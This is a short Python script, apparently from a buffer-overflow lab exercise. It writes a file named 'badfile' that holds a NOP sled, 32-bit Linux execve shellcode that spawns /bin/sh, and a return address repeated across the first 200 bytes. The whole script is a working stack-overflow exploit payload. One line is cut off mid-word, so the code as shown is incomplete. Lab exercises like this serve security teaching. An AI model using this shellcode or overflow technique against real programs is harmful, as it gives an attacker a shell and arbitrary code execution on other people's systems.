 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)             # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    =  0xffffca38 + 373        # Change this number
22 #offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 for offset in range(50):
26         content[offset*L:(offset + 1 )*L] = (ret).to_bytes(L,byteord
27 ##################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)